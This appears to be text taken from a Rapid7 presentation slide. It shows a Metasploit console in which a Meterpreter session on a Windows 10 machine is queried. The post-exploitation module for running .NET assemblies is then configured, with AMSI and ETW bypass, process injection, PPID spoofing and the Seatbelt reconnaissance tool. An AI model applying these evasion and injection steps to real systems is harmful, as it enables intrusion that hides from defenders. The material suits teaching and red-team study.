 tmoose@ubuntu: ~/rapid7/metasploit-framework
msf5 post(windows/manage/execute_dotnet_assembly) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > background
[*] Backgrounding session 2...
msf5 post(windows/manage/execute_dotnet_assembly) > show options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS false yes Enable Amsi bypass
ARGUMENTS user no Command line arguments
DOTNET_EXE /home/tmoose/rapid7/Seatbelt/Seatbelt/bin/Debug/Seatbelt.exe yes Assembly file name
ETWBYPASS true yes Enable Etw bypass
PID 0 no Pid to inject
PPID 0 no Process Identifier for PPID spoofing when creating a new process.
(0 = no PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 2 yes The session to run this module on.
USETHREADTOKEN true no Spawn process with thread impersonation
WAIT 10 no Time in seconds to wait
msf5 post(windows/manage/execute_dotnet_assembly) > set amsi bypass true
amsi => bypass true
msf5 post(windows/manage/execute_dotnet_assembly) > set verbose true
verbose => true
msf5 post(windows/manage/execute_dotnet_assembly) >
12 RAPID7